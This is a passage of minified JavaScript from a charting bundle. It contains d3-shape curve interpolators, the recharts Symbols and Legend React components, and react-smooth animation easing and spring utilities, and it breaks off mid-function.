2:this._point=3;default:se(this,t,e)}this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};(function t(e){function n(t){return new le(t,e)}return n.tension=function(e){return t(+e)},n})(0);function fe(t,e){this._context=t,this._k=(1-e)/6}fe.prototype={areaStart:re,areaEnd:re,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._x5=this._y0=this._y1=this._y2=this._y3=this._y4=this._y5=NaN,this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x3,this._y3),this._context.closePath();break;case 2:this._context.lineTo(this._x3,this._y3),this._context.closePath();break;case 3:this.point(this._x3,this._y3),this.point(this._x4,this._y4),this.point(this._x5,this._y5)}},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._x3=t,this._y3=e;break;case 1:this._point=2,this._context.moveTo(this._x4=t,this._y4=e);break;case 2:this._point=3,this._x5=t,this._y5=e;break;default:se(this,t,e)}this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};(function t(e){function n(t){return new fe(t,e)}return n.tension=function(e){return t(+e)},n})(0);function pe(t,e){this._context=t,this._k=(1-e)/6}pe.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._point=0},lineEnd:function(){(this._line||0!==this._line&&3===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3,this._line?this._context.lineTo(this._x2,this._y2):this._context.moveTo(this._x2,this._y2);break;case 3:this._point=4;default:se(this,t,e)}this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};(function t(e){function n(t){return new pe(t,e)}return n.tension=function(e){return t(+e)},n})(0);function he(t,e,n){var r=t._x1,o=t._y1,i=t._x2,a=t._y2;if(t._l01_a>Pt){var u=2*t._l01_2a+3*t._l01_a*t._l12_a+t._l12_2a,c=3*t._l01_a*(t._l01_a+t._l12_a);r=(r*u-t._x0*t._l12_2a+t._x2*t._l01_2a)/c,o=(o*u-t._y0*t._l12_2a+t._y2*t._l01_2a)/c}if(t._l23_a>Pt){var s=2*t._l23_2a+3*t._l23_a*t._l12_a+t._l12_2a,l=3*t._l23_a*(t._l23_a+t._l12_a);i=(i*s+t._x1*t._l23_2a-e*t._l12_2a)/l,a=(a*s+t._y1*t._l23_2a-n*t._l12_2a)/l}t._context.bezierCurveTo(r,o,i,a,t._x2,t._y2)}function de(t,e){this._context=t,this._alpha=e}de.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x2,this._y2);break;case 3:this.point(this._x2,this._y2)}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){if(t=+t,e=+e,this._point){var n=this._x2-t,r=this._y2-e;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(n*n+r*r,this._alpha))}switch(this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;break;case 2:this._point=3;default:he(this,t,e)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};(function t(e){function n(t){return e?new de(t,e):new le(t,0)}return n.alpha=function(e){return t(+e)},n})(.5);function ye(t,e){this._context=t,this._alpha=e}ye.prototype={areaStart:re,areaEnd:re,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._x5=this._y0=this._y1=this._y2=this._y3=this._y4=this._y5=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x3,this._y3),this._context.closePath();break;case 2:this._context.lineTo(this._x3,this._y3),this._context.closePath();break;case 3:this.point(this._x3,this._y3),this.point(this._x4,this._y4),this.point(this._x5,this._y5)}},point:function(t,e){if(t=+t,e=+e,this._point){var n=this._x2-t,r=this._y2-e;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(n*n+r*r,this._alpha))}switch(this._point){case 0:this._point=1,this._x3=t,this._y3=e;break;case 1:this._point=2,this._context.moveTo(this._x4=t,this._y4=e);break;case 2:this._point=3,this._x5=t,this._y5=e;break;default:he(this,t,e)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};(function t(e){function n(t){return e?new ye(t,e):new fe(t,0)}return n.alpha=function(e){return t(+e)},n})(.5);function ve(t,e){this._context=t,this._alpha=e}ve.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){(this._line||0!==this._line&&3===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){if(t=+t,e=+e,this._point){var n=this._x2-t,r=this._y2-e;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(n*n+r*r,this._alpha))}switch(this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3,this._line?this._context.lineTo(this._x2,this._y2):this._context.moveTo(this._x2,this._y2);break;case 3:this._point=4;default:he(this,t,e)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};(function t(e){function n(t){return e?new ve(t,e):new pe(t,0)}return n.alpha=function(e){return t(+e)},n})(.5);function me(t){this._context=t}me.prototype={areaStart:re,areaEnd:re,lineStart:function(){this._point=0},lineEnd:function(){this._point&&this._context.closePath()},point:function(t,e){t=+t,e=+e,this._point?this._context.lineTo(t,e):(this._point=1,this._context.moveTo(t,e))}};function be(t){return t<0?-1:1}function ge(t,e,n){var r=t._x1-t._x0,o=e-t._x1,i=(t._y1-t._y0)/(r||o<0&&-0),a=(n-t._y1)/(o||r<0&&-0),u=(i*o+a*r)/(r+o);return(be(i)+be(a))*Math.min(Math.abs(i),Math.abs(a),.5*Math.abs(u))||0}function xe(t,e){var n=t._x1-t._x0;return n?(3*(t._y1-t._y0)/n-e)/2:e}function Oe(t,e,n){var r=t._x0,o=t._y0,i=t._x1,a=t._y1,u=(i-r)/3;t._context.bezierCurveTo(r+u,o+u*e,i-u,a-u*n,i,a)}function we(t){this._context=t}function _e(t){this._context=new je(t)}function je(t){this._context=t}function Ae(t){this._context=t}function Ee(t){var e,n,r=t.length-1,o=new Array(r),i=new Array(r),a=new Array(r);for(o[0]=0,i[0]=2,a[0]=t[0]+2*t[1],e=1;e<r-1;++e)o[e]=1,i[e]=4,a[e]=4*t[e]+2*t[e+1];for(o[r-1]=2,i[r-1]=7,a[r-1]=8*t[r-1]+t[r],e=1;e<r;++e)n=o[e]/i[e-1],i[e]-=n,a[e]-=n*a[e-1];for(o[r-1]=a[r-1]/i[r-1],e=r-2;e>=0;--e)o[e]=(a[e]-o[e+1])/i[e];for(i[r-1]=(t[r]+o[r-1])/2,e=0;e<r-1;++e)i[e]=2*t[e+1]-o[e+1];return[o,i]}we.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=this._t0=NaN,this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x1,this._y1);break;case 3:Oe(this,this._t0,xe(this,this._t0))}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){var n=NaN;if(e=+e,(t=+t)!==this._x1||e!==this._y1){switch(this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;break;case 2:this._point=3,Oe(this,xe(this,n=ge(this,t,e)),n);break;default:Oe(this,this._t0,n=ge(this,t,e))}this._x0=this._x1,this._x1=t,this._y0=this._y1,this._y1=e,this._t0=n}}},(_e.prototype=Object.create(we.prototype)).point=function(t,e){we.prototype.point.call(this,e,t)},je.prototype={moveTo:function(t,e){this._context.moveTo(e,t)},closePath:function(){this._context.closePath()},lineTo:function(t,e){this._context.lineTo(e,t)},bezierCurveTo:function(t,e,n,r,o,i){this._context.bezierCurveTo(e,t,r,n,i,o)}},Ae.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x=[],this._y=[]},lineEnd:function(){var t=this._x,e=this._y,n=t.length;if(n)if(this._line?this._context.lineTo(t[0],e[0]):this._context.moveTo(t[0],e[0]),2===n)this._context.lineTo(t[1],e[1]);else for(var r=Ee(t),o=Ee(e),i=0,a=1;a<n;++i,++a)this._context.bezierCurveTo(r[0][i],o[0][i],r[1][i],o[1][i],t[a],e[a]);(this._line||0!==this._line&&1===n)&&this._context.closePath(),this._line=1-this._line,this._x=this._y=null},point:function(t,e){this._x.push(+t),this._y.push(+e)}};function ke(t,e){this._context=t,this._t=e}ke.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x=this._y=NaN,this._point=0},lineEnd:function(){0<this._t&&this._t<1&&2===this._point&&this._context.lineTo(this._x,this._y),(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line>=0&&(this._t=1-this._t,this._line=1-this._line)},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;default:if(this._t<=0)this._context.lineTo(this._x,e),this._context.lineTo(t,e);else{var n=this._x*(1-this._t)+t*this._t;this._context.lineTo(n,this._y),this._context.lineTo(n,e)}}this._x=t,this._y=e}};var Se=function(t,e){if((o=t.length)>1)for(var n,r,o,i=1,a=t[e[0]],u=a.length;i<o;++i)for(r=a,a=t[e[i]],n=0;n<u;++n)a[n][1]+=a[n][0]=isNaN(r[n][1])?r[n][0]:r[n][1]},Pe=function(t){for(var e=t.length,n=new Array(e);--e>=0;)n[e]=e;return n};function Te(t,e){return t[e]}var Me,Ce,Ne;function De(t){return(De="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Ie(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Re(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Le(){return(Le=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function ze(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Be(t,e){return!e||"object"!==De(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Fe(t){return(Fe=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function We(t,e){return(We=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Ue,Ge,qe,Ve={symbolCircle:Wt,symbolCross:Ut,symbolDiamond:Vt,symbolSquare:$t,symbolStar:Yt,symbolTriangle:Jt,symbolWye:ne},Ke=Math.PI/180,He=B((Ne=Ce=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Be(this,Fe(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&We(t,e)}(e,i["Component"]),n=e,(r=[{key:"getPath",value:function(){var t=this.props,e=t.size,n=t.sizeType,r=t.type,o=function(t){var e="symbol".concat(t.slice(0,1).toUpperCase()).concat(t.slice(1));return Ve[e]||Wt}(r);return function(){var t=St(Wt),e=St(64),n=null;function r(){var r;if(n||(n=r=kt()),t.apply(this,arguments).draw(n,+e.apply(this,arguments)),r)return n=null,r+""||null}return r.type=function(e){return arguments.length?(t="function"==typeof e?e:St(e),r):t},r.size=function(t){return arguments.length?(e="function"==typeof t?t:St(+t),r):e},r.context=function(t){return arguments.length?(n=null==t?null:t,r):n},r}().type(o).size(function(t,e,n){if("area"===e)return t;switch(n){case"cross":return 5*t*t/9;case"diamond":return.5*t*t/Math.sqrt(3);case"square":return t*t;case"star":var r=18*Ke;return 1.25*t*t*(Math.tan(r)-Math.tan(2*r)*Math.pow(Math.tan(r),2));case"triangle":return Math.sqrt(3)*t*t/4;case"wye":return(21-10*Math.sqrt(3))*t*t/8;default:return Math.PI*t*t/4}}(e,n,r))()}},{key:"render",value:function(){var t=this.props,e=t.className,n=t.cx,r=t.cy,o=t.size;return n===+n&&r===+r&&o===+o?a.a.createElement("path",Le({},Z(this.props),Q(this.props),{className:l()("recharts-symbols",e),transform:"translate(".concat(n,", ").concat(r,")"),d:this.getPath()})):null}}])&&ze(n.prototype,r),o&&ze(n,o),e}(),Ce.displayName="Symbols",Ce.propTypes=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ie(n,!0).forEach(function(e){Re(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ie(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},U,{className:c.a.string,type:c.a.oneOf(["circle","cross","diamond","square","star","triangle","wye"]),cx:c.a.number,cy:c.a.number,size:c.a.number,sizeType:c.a.oneOf(["area","diameter"])}),Ce.defaultProps={type:"circle",size:64,sizeType:"area"},Me=Ne))||Me;function Xe(t){return(Xe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Ye(){return(Ye=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function $e(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Ze(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Je(t,e){return!e||"object"!==Xe(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Qe(t){return(Qe=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function tn(t,e){return(tn=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var en,nn,rn,on=K.filter(function(t){return"none"!==t}),an=B((qe=Ge=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Je(this,Qe(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&tn(t,e)}(e,i["Component"]),n=e,(r=[{key:"renderIcon",value:function(t){var e=this.props.inactiveColor,n=t.inactive?e:t.color;return"plainline"===t.type?a.a.createElement("line",{strokeWidth:4,fill:"none",stroke:n,strokeDasharray:t.payload.strokeDasharray,x1:0,y1:16,x2:32,y2:16,className:"recharts-legend-icon"}):"line"===t.type?a.a.createElement("path",{strokeWidth:4,fill:"none",stroke:n,d:"M0,".concat(16,"h").concat(32/3,"\n            A").concat(32/6,",").concat(32/6,",0,1,1,").concat(32/3*2,",").concat(16,"\n            H").concat(32,"M").concat(32/3*2,",").concat(16,"\n            A").concat(32/6,",").concat(32/6,",0,1,1,").concat(32/3,",").concat(16),className:"recharts-legend-icon"}):"rect"===t.type?a.a.createElement("path",{stroke:"none",fill:n,d:"M0,".concat(4,"h").concat(32,"v").concat(24,"h").concat(-32,"z"),className:"recharts-legend-icon"}):a.a.createElement(He,{fill:n,cx:16,cy:16,size:32,sizeType:"diameter",type:t.type})}},{key:"renderItems",value:function(){var t=this,e=this.props,n=e.payload,r=e.iconSize,o=e.layout,i=e.formatter,u={x:0,y:0,width:32,height:32},c={display:"horizontal"===o?"inline-block":"block",marginRight:10},s={display:"inline-block",verticalAlign:"middle",marginRight:4};return n.map(function(e,n){var o,f=e.formatter||i,p=l()(($e(o={"recharts-legend-item":!0},"legend-item-".concat(n),!0),$e(o,"inactive",e.inactive),o));return"none"===e.type?null:a.a.createElement("li",Ye({className:p,style:c,key:"legend-item-".concat(n)},et(t.props,e,n)),a.a.createElement(dt,{width:r,height:r,viewBox:u,style:s},t.renderIcon(e)),a.a.createElement("span",{className:"recharts-legend-item-text"},f?f(e.value,e,n):e.value))})}},{key:"render",value:function(){var t=this.props,e=t.payload,n=t.layout,r=t.align;if(!e||!e.length)return null;var o={padding:0,margin:0,textAlign:"horizontal"===n?r:"left"};return a.a.createElement("ul",{className:"recharts-default-legend",style:o},this.renderItems())}}])&&Ze(n.prototype,r),o&&Ze(n,o),e}(),Ge.displayName="Legend",Ge.propTypes={content:c.a.element,iconSize:c.a.number,iconType:c.a.oneOf(on),layout:c.a.oneOf(["horizontal","vertical"]),align:c.a.oneOf(["center","left","right"]),verticalAlign:c.a.oneOf(["top","bottom","middle"]),payload:c.a.arrayOf(c.a.shape({value:c.a.any,id:c.a.any,type:c.a.oneOf(K)})),inactiveColor:c.a.string,formatter:c.a.func,onMouseEnter:c.a.func,onMouseLeave:c.a.func,onClick:c.a.func},Ge.defaultProps={iconSize:14,layout:"horizontal",align:"center",verticalAlign:"middle",inactiveColor:"#ccc"},Ue=qe))||Ue;function un(t){return(un="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function cn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function sn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?cn(n,!0).forEach(function(e){ln(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):cn(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function ln(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function fn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function pn(t,e){return!e||"object"!==un(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function hn(t){return(hn=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function dn(t,e){return(dn=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var yn=function(t){return t.value},vn=function(t,e){return!0===t?Ot()(e,yn):b()(t)?Ot()(e,t):e},mn=K.filter(function(t){return"none"!==t}),bn=B((rn=nn=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=pn(this,(t=hn(e)).call.apply(t,[this].concat(o)))).state={boxWidth:-1,boxHeight:-1},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&dn(t,e)}(e,i["Component"]),n=e,o=[{key:"getWithHeight",value:function(t,e){var n=t.props.layout;return"vertical"===n&&P(t.props.height)?{height:t.props.height}:"horizontal"===n?{width:t.props.width||e}:null}}],(r=[{key:"componentDidMount",value:function(){this.updateBBox()}},{key:"componentDidUpdate",value:function(){this.updateBBox()}},{key:"getBBox",value:function(){var t=this.state,e=t.boxWidth,n=t.boxHeight;return e>=0&&n>=0?{width:e,height:n}:null}},{key:"getDefaultPosition",value:function(t){var e,n,r=this.props,o=r.layout,i=r.align,a=r.verticalAlign,u=r.margin,c=r.chartWidth,s=r.chartHeight;t&&(void 0!==t.left&&null!==t.left||void 0!==t.right&&null!==t.right)||(e="center"===i&&"vertical"===o?{left:((c||0)-(this.getBBox()||{width:0}).width)/2}:"right"===i?{right:u&&u.right||0}:{left:u&&u.left||0});t&&(void 0!==t.top&&null!==t.top||void 0!==t.bottom&&null!==t.bottom)||(n="middle"===a?{top:((s||0)-(this.getBBox()||{height:0}).height)/2}:"bottom"===a?{bottom:u&&u.bottom||0}:{top:u&&u.top||0});return sn({},e,{},n)}},{key:"updateBBox",value:function(){var t=this.state,e=t.boxWidth,n=t.boxHeight,r=this.props.onBBoxUpdate;if(this.wrapperNode&&this.wrapperNode.getBoundingClientRect){var o=this.wrapperNode.getBoundingClientRect();(Math.abs(o.width-e)>1||Math.abs(o.height-n)>1)&&this.setState({boxWidth:o.width,boxHeight:o.height},function(){r&&r(o)})}else-1===e&&-1===n||this.setState({boxWidth:-1,boxHeight:-1},function(){r&&r(null)})}},{key:"render",value:function(){var t=this,e=this.props,n=e.content,r=e.width,o=e.height,i=e.wrapperStyle,u=e.paylodUniqBy,c=e.payload,s=sn({position:"absolute",width:r||"auto",height:o||"auto"},this.getDefaultPosition(i),{},i);return a.a.createElement("div",{className:"recharts-legend-wrapper",style:s,ref:function(e){t.wrapperNode=e}},function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(an,e)}(n,sn({},this.props,{payload:vn(u,c)})))}}])&&fn(n.prototype,r),o&&fn(n,o),e}(),nn.displayName="Legend",nn.propTypes={content:c.a.oneOfType([c.a.element,c.a.func]),wrapperStyle:c.a.object,chartWidth:c.a.number,chartHeight:c.a.number,width:c.a.number,height:c.a.number,iconSize:c.a.number,iconType:c.a.oneOf(mn),layout:c.a.oneOf(["horizontal","vertical"]),align:c.a.oneOf(["center","left","right"]),verticalAlign:c.a.oneOf(["top","bottom","middle"]),margin:c.a.shape({top:c.a.number,left:c.a.number,bottom:c.a.number,right:c.a.number}),payload:c.a.arrayOf(c.a.shape({value:c.a.any,id:c.a.any,type:c.a.oneOf(K)})),paylodUniqBy:c.a.oneOfType([c.a.func,c.a.bool]),formatter:c.a.func,onMouseEnter:c.a.func,onMouseLeave:c.a.func,onClick:c.a.func,onBBoxUpdate:c.a.func},nn.defaultProps={iconSize:14,layout:"horizontal",align:"center",verticalAlign:"bottom"},en=rn))||en,gn=n(7),xn=n.n(gn),On=n(21),wn=n.n(On);function _n(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=-1;wn()(function r(o){n<0&&(n=o),o-n>e?(t(o),n=-1):wn()(r)})}function jn(t){return(jn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function An(t){return function(t){if(Array.isArray(t))return t}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function En(){var t=function(){return null},e=!1;return{stop:function(){e=!0},start:function(n){e=!1,function n(r){if(!e){if(Array.isArray(r)){if(!r.length)return;var o=An(r),i=o[0],a=o.slice(1);return"number"==typeof i?void _n(n.bind(null,a),i):(n(i),void _n(n.bind(null,a)))}"object"===jn(r)&&t(r),"function"==typeof r&&r()}}(n)},subscribe:function(e){return t=e,function(){t=function(){return null}}}}}var kn=n(20),Sn=n.n(kn);function Pn(t){return(Pn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Tn(t,e){if(t===e)return!0;if("object"!==Pn(t)||null===t||"object"!==Pn(e)||null===e)return!1;var n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(var o=hasOwnProperty.bind(e),i=0;i<n.length;i++){var a=n[i];if(t[a]!==e[a])if(x()(t[a])){if(!x()(e[a])||t[a].length!==e[a].length)return!1;if(!xn()(t[a],e[a]))return!1}else if(Sn()(t[a])){if(!Sn()(e[a])||!xn()(t[a],e[a]))return!1}else if(!o(n[i])||t[n[i]]!==e[n[i]])return!1}return!0}function Mn(t,e){return function(t,e,n){return!Tn(t.props,e)||!Tn(t.state,n)}(this,t,e)}var Cn=function(t){t.prototype.shouldComponentUpdate=Mn},Nn=n(148),Dn=n.n(Nn);function In(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.forEach(function(e){Rn(t,e,n[e])})}return t}function Rn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ln=["Webkit","Moz","O","ms"],zn=["-webkit-","-moz-","-o-","-ms-"],Bn=["transform","transformOrigin","transition"],Fn=function(t){return t},Wn=function(t,e){return Object.keys(e).reduce(function(n,r){return In({},n,Rn({},r,t(r,e[r])))},{})},Un=function(t){return Object.keys(t).reduce(function(t,e){return In({},t,function(t,e){if(-1===Bn.indexOf(t))return Rn({},t,e);var n="transition"===t,r=t.replace(/(\w)/,function(t){return t.toUpperCase()}),o=e;return Ln.reduce(function(t,i,a){return n&&(o=e.replace(/(transform|transform-origin)/gim,"".concat(zn[a],"$1"))),In({},t,Rn({},i+r,o))},{})}(e,t[e]))},t)},Gn=function(t,e,n){return t.map(function(t){return"".concat((r=t,r.replace(/([A-Z])/g,function(t){return"-".concat(t.toLowerCase())}))," ").concat(e,"ms ").concat(n);var r}).join(",")};function qn(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var Vn=function(t,e){return[0,3*t,3*e-6*t,3*t-3*e+1]},Kn=function(t,e){return t.map(function(t,n){return t*Math.pow(e,n)}).reduce(function(t,e){return t+e})},Hn=function(t,e){return function(n){var r=Vn(t,e);return Kn(r,n)}},Xn=function(t,e){return function(n){var r=qn(Vn(t,e).map(function(t,e){return t*e}).slice(1)).concat([0]);return Kn(r,n)}},Yn=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e[0],o=e[1],i=e[2],a=e[3];if(1===e.length)switch(e[0]){case"linear":r=0,o=0,i=1,a=1;break;case"ease":r=.25,o=.1,i=.25,a=1;break;case"ease-in":r=.42,o=0,i=1,a=1;break;case"ease-out":r=.42,o=0,i=.58,a=1;break;case"ease-in-out":r=0,o=0,i=.58,a=1}[r,i,o,a].every(function(t){return"number"==typeof t&&t>=0&&t<=1});var u=Hn(r,i),c=Hn(o,a),s=Xn(r,i),l=function(t){return t>1?1:t<0?0:t},f=function(t){for(var e=t>1?1:t,n=e,r=0;r<8;++r){var o=u(n)-e,i=s(n);if(Math.abs(o-e)<1e-4||i<1e-4)return c(n);n=l(n-o/i)}return c(n)};return f.isStepper=!1,f},$n=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.stiff,n=void 0===e?100:e,r=t.damping,o=void 0===r?8:r,i=t.dt,a=void 0===i?17:i,u=function(t,e,r){var i=r+(-(t-e)*n-r*o)*a/1e3,u=r*a/1e3+t;return Math.abs(u-e)<1e-4&&Math.abs(i)<1e-4?[e,0]:[u,i]};return u.isStepper=!0,u.dt=a,u},Zn=n(149),Jn=n.n(Zn);function Qn(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function tr(t){for(var 